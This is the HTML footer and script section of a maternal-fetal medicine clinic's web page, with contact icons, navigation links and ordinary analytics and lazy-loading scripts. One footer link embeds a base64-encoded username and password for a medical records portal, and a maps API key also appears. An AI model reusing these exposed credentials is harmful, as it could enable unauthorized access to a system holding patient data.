(516) 550-7121"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33px" height="34px" viewbox="0 0 33 34" version="1.1"><title>D665DCAA-6A70-4674-98A7-6726070205B0</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0211327134 33.0229026 0.0211327134 33.0229026 33.0192048 0 33.0192048"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4777.000000)" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-15-Copy-2" transform="translate(30.000000, 100.000000)"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.585112)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M4.89063821,1.37560757 C4.67006551,1.37560757 4.46137997,1.46145921 4.3055262,1.61863377 L3.28323119,2.64092878 C1.33902156,4.58381762 0.862214708,7.80655642 1.93998309,11.7147876 C3.05605452,15.7590607 5.68971893,20.0040945 9.35492392,23.6692995 C14.2748838,28.5892593 20.3188398,31.6442572 25.1265321,31.6442572 C27.3216927,31.6442572 29.1391061,30.9865015 30.3846154,29.742313 L31.4069104,28.720018 C31.7291843,28.3964233 31.7291843,27.8720678 31.4069104,27.5471524 L25.4963546,21.6392382 C25.1833263,21.3248891 24.6378381,21.3248891 24.3248098,21.6392382 L22.7121196,23.2506076 C21.9936074,23.9691198 20.9792371,24.3495087 19.777314,24.3495087 C17.44347,24.3495087 14.6711221,22.9719199 12.3623732,20.663171 C8.73415046,17.0336274 7.59694632,12.4874525 9.77361581,10.3121038 L11.386306,8.69941357 C11.7085799,8.37713969 11.7085799,7.85146344 11.386306,7.52786877 L5.47575021,1.61863377 C5.31989645,1.46145921 5.1112109,1.37560757 4.89063821,1.37560757 M8.3828191,24.6414043 C4.551194,20.8111 1.7920541,16.3494558 0.613905325,12.0793269 C-0.602546492,7.67579776 0.00105663567,3.97757291 2.30980558,1.66750317 L3.33210059,0.645208157 C4.16420118,-0.186892434 5.61707523,-0.186892434 6.44917582,0.645208157 L12.3584108,6.55576395 C13.2182481,7.41428043 13.2182481,8.8130019 12.3584108,9.67151839 L10.7470414,11.2842086 C9.17001268,12.8599165 10.3560862,16.708712 13.3357988,19.6897454 C15.3605769,21.7145235 17.829142,22.9732407 19.777314,22.9732407 C20.6186602,22.9745615 21.2777367,22.7394601 21.7400148,22.277182 L23.352705,20.6644918 C24.1834848,19.833712 25.6376796,19.833712 26.4684594,20.6644918 L32.3790152,26.5750475 C33.2375317,27.4348848 33.2375317,28.8322855 32.3790152,29.6921228 L31.358041,30.7144178 C29.8483728,32.2214444 27.6941568,33.0192052 25.1278529,33.0192052 C19.9675085,33.0205251 13.5510883,29.8096735 8.3828191,24.6414043 Z" id="Fill-1" fill="#5744B9" mask="url(#mask-2)"></path></g><path d="M25.9027631,16.6906171 C25.5223743,16.6906171 25.2146291,16.3841927 25.2146291,16.0024831 C25.2146291,11.7389582 21.7449017,8.26923077 17.4813768,8.26923077 C17.0996672,8.26923077 16.7932428,7.96148563 16.7932428,7.58109679 C16.7932428,7.20070795 17.0996672,6.8942836 17.4813768,6.8942836 C22.5043586,6.8942836 26.5908971,10.9808221 26.5908971,16.0024831 C26.5908971,16.3841927 26.2831519,16.6906171 25.9027631,16.6906171" id="Fill-4" fill="#5744B9"></path><path d="M21.043824,16.9241336 C20.6634351,16.9241336 20.35569,16.6163884 20.35569,16.2359996 C20.35569,14.522929 18.9622517,13.1281699 17.2478603,13.1281699 C16.8674715,13.1281699 16.5597263,12.8204248 16.5597263,12.4400359 C16.5597263,12.0596471 16.8674715,11.7519019 17.2478603,11.7519019 C19.7203878,11.7519019 21.7319579,13.7634721 21.7319579,16.2359996 C21.7319579,16.6163884 21.4242128,16.9241336 21.043824,16.9241336" id="Fill-6" fill="#5744B9"></path><path d="M30.6673975,16.3153793 C30.2870087,16.3153793 29.9792635,16.0076342 29.9792635,15.6272454 C29.9792635,8.94270393 24.5415522,3.5049926 17.8570108,3.5049926 C17.4766219,3.5049926 17.1688768,3.19724746 17.1688768,2.81685862 C17.1688768,2.43779057 17.4766219,2.12872464 17.8570108,2.12872464 C25.2996883,2.12872464 31.3555315,8.18456784 31.3555315,15.6272454 C31.3555315,16.0076342 31.0477863,16.3153793 30.6673975,16.3153793" id="Fill-8" fill="#5744B9"></path><path d="M16.5145552,17.6592878 C16.3362479,17.6592878 16.1566198,17.5826817 16.0258612,17.4598478 C15.9017065,17.3290892 15.8264212,17.1494611 15.8264212,16.9711538 C15.8264212,16.7849218 15.9017065,16.6066145 16.0258612,16.4824598 C16.2807745,16.2275465 16.7417318,16.2275465 17.0032492,16.4824598 C17.1260831,16.6132185 17.2026891,16.7928466 17.2026891,16.9711538 C17.2026891,17.1494611 17.1260831,17.3290892 17.0032492,17.4598478 C16.8724905,17.5826817 16.6928624,17.6592878 16.5145552,17.6592878" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></svg> <p> (516) 550-7121 </p> </a> </div> <div class="btn-wrap"> <a href="tel:(516) 321-9051" class="location-info-item flex flex-ac"> <svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"> <title></title> <style>
        path {
            fill: #5744B9;
        }
    </style> <g data-name="1" id="_1"> <path d="M359,184H147a15,15,0,0,1-15-15V63a15,15,0,0,1,15-15H359a15,15,0,0,1,15,15V169A15,15,0,0,1,359,184ZM162,154H344V78H162Z"></path> <path d="M359,450H147a15,15,0,0,1-15-15V272.09a15,15,0,0,1,15-15H359a15,15,0,0,1,15,15V435A15,15,0,0,1,359,450ZM162,420H344V287.09H162Z"></path> <path d="M407.25,379H359a15,15,0,0,1,0-30h48.25a18.9,18.9,0,0,0,18.88-18.88V202.89A18.9,18.9,0,0,0,407.25,184H98.75a18.9,18.9,0,0,0-18.88,18.89V330.12A18.9,18.9,0,0,0,98.75,349H147a15,15,0,0,1,0,30H98.75a48.94,48.94,0,0,1-48.88-48.88V202.89A48.94,48.94,0,0,1,98.75,154h308.5a48.94,48.94,0,0,1,48.88,48.89V330.12A48.94,48.94,0,0,1,407.25,379Z"></path> <path d="M131,236a14.66,14.66,0,0,1-1.48-.07c-.48-.05-1-.13-1.45-.22s-1-.22-1.43-.36-.93-.31-1.38-.5-.89-.4-1.32-.63a12.45,12.45,0,0,1-1.27-.75c-.4-.27-.8-.56-1.18-.87s-.75-.65-1.1-1-.68-.72-1-1.1a14.34,14.34,0,0,1-.87-1.18q-.41-.62-.75-1.26c-.23-.43-.44-.88-.63-1.33s-.35-.92-.5-1.38-.26-1-.36-1.43-.17-1-.22-1.45a15.68,15.68,0,0,1,0-3c.05-.48.13-1,.22-1.45s.22-1,.36-1.43.31-.93.5-1.38.4-.9.63-1.33.48-.85.75-1.26a14.34,14.34,0,0,1,.87-1.18c.31-.38.65-.75,1-1.1s.72-.68,1.1-1,.78-.6,1.18-.87a12.45,12.45,0,0,1,1.27-.75q.65-.34,1.32-.63c.45-.19.92-.35,1.38-.5s1-.26,1.43-.36,1-.17,1.45-.22a16.15,16.15,0,0,1,2.95,0c.49.05,1,.13,1.46.22s1,.22,1.42.36.94.31,1.39.5.89.4,1.32.63a13.63,13.63,0,0,1,1.27.75c.4.27.8.56,1.18.87s.75.65,1.1,1,.67.72,1,1.1.6.78.87,1.18.52.83.75,1.26.44.88.63,1.33.35.92.5,1.38.26,1,.36,1.43.17,1,.22,1.45a15.68,15.68,0,0,1,0,3c-.05.48-.13,1-.22,1.45s-.22,1-.36,1.43-.31.93-.5,1.38-.4.9-.63,1.33-.48.85-.75,1.26-.57.8-.87,1.18-.65.75-1,1.1-.72.68-1.1,1-.78.6-1.18.87a13.63,13.63,0,0,1-1.27.75q-.65.34-1.32.63c-.45.19-.92.35-1.39.5s-.94.26-1.42.36-1,.17-1.46.22A14.46,14.46,0,0,1,131,236Z"></path> <path d="M175,236c-.49,0-1,0-1.48-.07s-1-.13-1.45-.22-1-.22-1.43-.36-.93-.31-1.38-.5-.9-.4-1.33-.63-.85-.48-1.26-.75a14.34,14.34,0,0,1-1.18-.87c-.38-.31-.75-.65-1.1-1s-.68-.72-1-1.1-.6-.78-.87-1.18a14.69,14.69,0,0,1-.76-1.27c-.22-.43-.43-.87-.62-1.32s-.35-.92-.5-1.38-.26-1-.36-1.43-.17-1-.22-1.45a15.68,15.68,0,0,1,0-3c.05-.48.13-1,.22-1.45s.22-1,.36-1.43.31-.93.5-1.38.4-.89.62-1.32a14.69,14.69,0,0,1,.76-1.27c.27-.4.56-.8.87-1.18s.65-.75,1-1.1.72-.68,1.1-1a14.34,14.34,0,0,1,1.18-.87q.62-.41,1.26-.75c.43-.23.88-.44,1.33-.63s.92-.35,1.38-.5,1-.26,1.43-.36,1-.17,1.45-.22a16.26,16.26,0,0,1,3,0c.48.05,1,.13,1.45.22s1,.22,1.43.36.93.31,1.38.5.89.4,1.32.63.86.48,1.27.75.8.56,1.18.87.75.65,1.1,1,.67.72,1,1.1.6.78.87,1.18a14.6,14.6,0,0,1,.75,1.27q.34.65.63,1.32c.19.45.35.92.5,1.38s.26,1,.36,1.43.17,1,.22,1.45a15.68,15.68,0,0,1,0,3c-.05.48-.13,1-.22,1.45s-.22,1-.36,1.43-.31.93-.5,1.38-.4.89-.63,1.32a14.6,14.6,0,0,1-.75,1.27c-.27.4-.57.8-.87,1.18s-.65.75-1,1.1-.72.68-1.1,1-.78.6-1.18.87-.84.52-1.27.75-.87.44-1.32.63-.92.35-1.38.5-1,.26-1.43.36-1,.17-1.45.22S175.49,236,175,236Z"></path> <path d="M312,344H194a15,15,0,0,1,0-30H312a15,15,0,0,1,0,30Z"></path> <path d="M312,397H194a15,15,0,0,1,0-30H312a15,15,0,0,1,0,30Z"></path> </g> </svg> <p> <strong>Fax:</strong> (516) 321-9051 </p> </a> </div> </div> </div> <div class="location-card-btns flex flex-ac flex-sb"> <div class="btn-wrap"> <a onclick="" class="btn default" href="https://roshmfmapt.medi-ehr.com"> Book Now </a> </div> <div class="btn-wrap"> <a class="view-map-btn flex" href="https://roshmfm.com/locations/"> View Map <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="20px" viewbox="0 0 32 20" version="1.1"><title>C6CD782F-02B2-4248-BA9A-C4530132EE6E</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Style-Guide" transform="translate(-640.000000, -810.000000)" fill="#5744B9"><g id="Read-More-Arrow" transform="translate(360.000000, 806.000000)"><g id="Group"><polygon id="Fill-1" points="301.250778 4 299.151321 6.09945734 300.202829 7.13495241 305.576016 12.5259319 281.483854 12.5259319 280 12.5259319 280 15.490081 281.483854 15.490081 305.576016 15.490081 300.202829 20.8650476 299.151321 21.9147763 301.250778 24 302.300507 22.9502713 310.210835 15.0417223 311.258785 14.0080064 310.210835 12.9582777 302.300507 5.04972867"></polygon></g></g></g></g></svg> </a> </div> </div> </div> </div> </div> </section> <footer class="footer-wrapper"> <div class="container"> <div class="footer-top flex flex-sb"> <div class="footer-logo"> <img width="276" height="75" alt="" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/uploads/2020/02/Logo.svg" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTA0ODoxODI=-1" src="[data-uri]" /> </div> <div class="footer-right"> <div class="quick-links footer-column"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a class="menu-item" href="https://roshmfm.com/about/">About</a> <ul class="sub-menu"> <li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a class="menu-item" href="https://roshmfm.com/providers/">Providers</a></li> <li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a class="menu-item" href="https://roshmfm.com/locations/">Locations</a></li> <li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a class="menu-item" href="https://roshmfm.com/blog/">Women&#8217;s Health Blog</a></li> <li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a class="menu-item" href="https://roshmfm.com/news/">News</a></li> <li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a class="menu-item" href="https://roshmfm.com/testimonials/">Testimonials</a></li> </ul> </li> <li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a class="menu-item" href="#">Resources</a> <ul class="sub-menu"> <li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a class="menu-item" href="https://proda.mediemr.net:8443/pls/htmldb/f?p=137:104:::::P104_USERNAME,P104_PASSWORD:U1VQUE9SVDMxMA==,a2lvc2stMjAxNiE=">Video Consultation</a></li> <li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a class="menu-item" href="https://proda.mediemr.net:8443/pls/htmldb/f?p=245:101:14099065973391:::::">Patient Portal</a></li> </ul> </li> <li id="menu-item-711" class="footer-contact-click menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-711"><a class="menu-item" href="https://roshmfm.com/contact/">Contact</a> <ul class="sub-menu"> <li id="menu-item-712" class="footer-appt-click menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a class="menu-item" href="https://roshmfm.com/request-an-appointment/">Request an Appointment</a></li> </ul> </li> <li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a class="menu-item" href="#">OB/GYN Practices</a> <ul class="sub-menu"> <li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a class="menu-item" href="https://roshmfm.com/ultrasound-program/">Ultrasound Program</a></li> </ul> </li> </ul></div> </div> </div> </div> <div class="footer-bottom"> <p class="copyright"> <span>&copy;2026 Rosh Maternal & Fetal Medicine | </span> <span>Site Designed+Developed by <a href="https://ogkcreative.com/" target="_blank">OGK Creative</a></span> </p> <div class="social"> <a href="https://www.facebook.com/RoshfetalMed" target="_blank"> <img alt="facebook" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/uploads/2020/02/iconfinder_square-facebook_317727-1.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTA4NjoxMTg=-1" src="[data-uri]" /> </a> <a href="https://www.instagram.com/roshmfmobgyn/" target="_blank"> <img alt="instagram" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/uploads/2021/09/RMFM_Instagram_Icon.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTA4OToxMDM=-1" src="[data-uri]" /> </a> <a href="https://www.linkedin.com/company/rosh-mfm/" target="_blank"> <img alt="linkedin" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/uploads/2020/02/linkedin-1-1.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTA5Mjo5NQ==-1" src="[data-uri]" /> </a> </div> </div> </div> </footer><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rosh\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="lazyload-js"></template> <template data-nitro-marker-id="scripts-js"></template> <template data-nitro-marker-id="slick-js"></template> <template data-nitro-marker-id="gforms_recaptcha_recaptcha-js-extra"></template> <template data-nitro-marker-id="gforms_recaptcha_recaptcha-js"></template> <template data-nitro-marker-id="googlesitekit-events-provider-optin-monster-js"></template> <template data-nitro-marker-id="googlesitekit-events-provider-wpforms-js"></template> <template data-nitro-marker-id="jetpack-stats-js-before"></template> <template data-nitro-marker-id="jetpack-stats-js"></template> <template data-nitro-marker-id="74629083df09af60d17f31f0ed000608-1"></template> <template data-nitro-marker-id="podium-widget"></template> <template data-nitro-marker-id="b59d9056d105869f76be845a5daa79ce-1"></template> <template data-nitro-marker-id="39595aa56e77a3a98f6f9fd7f8624d5c-1"></template> <template data-nitro-marker-id="9d0af5db7c3e94b09a2078251c3d709d-1"></template> <template data-nitro-marker-id="88f56cd24ecd9b4c42668176ee1b1075-1"></template> <template data-nitro-marker-id="34e2024073a9ff82186794ab44be7570-1"></template> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-157607330-1" id="27f1c1cce3afc6405353169c1a7f534f-1" data-nitro-for-id="27f1c1cce3afc6405353169c1a7f534f-1"></script><script id="ae08203097952066f3c314597c6ca21e-1" data-nitro-for-id="ae08203097952066f3c314597c6ca21e-1">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-157607330-1');
    </script><script id="769fd0dc249ec839c1ad4206b22b8bd3-1" data-nitro-for-id="769fd0dc249ec839c1ad4206b22b8bd3-1">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-MTNGQLRZ');</script><script src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/cdnjs.cloudflare.com/ajax/libs/axios/0.19.2/render-blocking-nitro-min-axios.js" id="a37d1b23942a483820343f05071fe959-1" data-nitro-for-id="a37d1b23942a483820343f05071fe959-1"></script><script src="//www.googletagmanager.com/gtag/js?id=G-QDW6CTQGVS" data-cfasync="false" data-wpfc-render="false" type="text/javascript" async id="3bab82db69b1991aad5d48a6022f7e8b-1" data-nitro-for-id="3bab82db69b1991aad5d48a6022f7e8b-1"></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="968933e0866390d0f621081d7890d4d3-1" data-nitro-for-id="968933e0866390d0f621081d7890d4d3-1">var mi_version="9.11.1";var mi_track_user=true;var mi_no_track_reason="";var MonsterInsightsDefaultLocations={"page_location":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/"};MonsterInsightsDefaultLocations.page_location=window.location.href;if(typeof MonsterInsightsPrivacyGuardFilter==="function"){var e=typeof MonsterInsightsExcludeQuery==="object"?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations)}else{var e=typeof MonsterInsightsExcludeQuery==="object"?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations}var disableStrs=["ga-disable-G-QDW6CTQGVS"];function __gtagTrackerIsOptedOut(){for(var e=0;e<disableStrs.length;e++){if(document.cookie.indexOf(disableStrs[e]+"=true")>-1){return true}}return false}if(__gtagTrackerIsOptedOut()){for(var t=0;t<disableStrs.length;t++){window[disableStrs[t]]=true}}function __gtagTrackerOptout(){for(var e=0;e<disableStrs.length;e++){document.cookie=disableStrs[e]+"=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/";window[disableStrs[e]]=true}}if("undefined"===typeof n){function n(){__gtagTrackerOptout()}}window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{}};if(mi_track_user){function r(){dataLayer.push(arguments)}function i(e,t,n){if(!n){n={}}if(n.send_to){r.apply(null,arguments);return}if(e==="event"){n.send_to=monsterinsights_frontend.v4_id;var i=t;if(typeof n["event_category"]!=="undefined"){i=n["event_category"]+":"+t}if(typeof MonsterInsightsDualTracker.trackers[i]!=="undefined"){MonsterInsightsDualTracker.trackers[i](n)}else{r("event",t,n)}}else{r.apply(null,arguments)}}i("js",new Date);i("set",{"developer_id.dZGIzZG":true});if(e.page_location){i("set",e)}i("config","G-QDW6CTQGVS",{"forceSSL":"true","link_attribution":"true"});window.gtag=i;(function(){var e=function(){return null};var t=function(){return new n};var n=function(){return null};var r=n.prototype;r.get=e;r.set=e;r.send=function(){var e=Array.prototype.slice.call(arguments);e.unshift("send");a.apply(null,e)};var a=function(){var e=arguments.length;if(e===0){return}var t=arguments[e-1];if(typeof t!=="object"||t===null||typeof t.hitCallback!=="function"){if("send"===arguments[0]){var n,r=false,a;if("event"===arguments[1]){if("undefined"!==typeof arguments[3]){r={"eventAction":arguments[3],"eventCategory":arguments[2],"eventLabel":arguments[4],"value":arguments[5]?arguments[5]:1}}}if("pageview"===arguments[1]){if("undefined"!==typeof arguments[2]){r={"eventAction":"page_view","page_path":arguments[2]}}}if(typeof arguments[2]==="object"){r=arguments[2]}if(typeof arguments[5]==="object"){Object.assign(r,arguments[5])}if("undefined"!==typeof arguments[1].hitType){r=arguments[1];if("pageview"===r.hitType){r.eventAction="page_view"}}if(r){a="timing"===arguments[1].hitType?"timing_complete":r.eventAction;n=o(r);i("event",a,n)}}return}function o(e){var t,n={};var r={"eventCategory":"event_category","eventAction":"event_action","eventLabel":"event_label","eventValue":"event_value","nonInteraction":"non_interaction","timingCategory":"event_category","timingVar":"name","timingValue":"value","timingLabel":"event_label","page":"page_path","location":"page_location","title":"page_title","referrer":"page_referrer"};for(t in e){if(!(!e.hasOwnProperty(t)||!r.hasOwnProperty(t))){n[r[t]]=e[t]}else{n[t]=e[t]}}return n}try{t.hitCallback()}catch(e){}};a.create=t;a.getByName=t;a.getAll=function(){return[]};a.remove=e;a.loaded=true;window["__gaTracker"]=a})()}else{console.log("");(function(){function e(){return null}window["__gtagTracker"]=e;window["gtag"]=e})()}</script><script type="text/javascript" id="daf89c67392084d81cb2739562d3ba17-1" data-nitro-for-id="daf89c67392084d81cb2739562d3ba17-1">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roshmfm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/ajax.googleapis.com/ajax/libs/jquery/3.4.1/render-blocking-nitro-min-jquery.min.js" id="jquery-js" data-nitro-for-id="jquery-js"></script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA0ctUesClWLOEQsAR3VJO2zm9xzENVjoY&amp;ver=6.8.3" id="google-maps-js" data-nitro-for-id="google-maps-js"></script><script type="text/javascript" async="async" data-wp-strategy="async" src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/render-blocking-nitro-min-71fb703b37c24a04b1974cbdec492105.frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-nitro-for-id="monsterinsights-frontend-script-js"></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra" data-nitro-for-id="monsterinsights-frontend-script-js-extra">/* <![CDATA[ */
